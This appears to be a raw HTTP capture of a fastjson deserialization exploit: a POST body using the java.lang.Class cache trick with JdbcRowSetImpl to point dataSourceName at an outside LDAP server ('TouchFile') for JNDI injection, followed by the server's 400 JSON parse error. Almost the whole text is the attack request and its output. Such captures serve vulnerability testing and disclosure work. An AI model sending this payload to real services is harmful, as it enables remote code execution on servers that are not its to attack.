 POST http://4 4:8090/ HTTP/1.1
Host: 4 4:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 268
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://4 4:1389/TouchFile",
"autoCommit":true
}
}
HTTP/1.1 400
Content-Type: application/json
Content-Length: 233
Date: Wed, 26 Feb 2020 11:10:44 GMT
Connection: close
{
"timestamp":1582715444179,
"status":400,
"error":"Bad Request",
"message":"JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit",
"path":"/"
}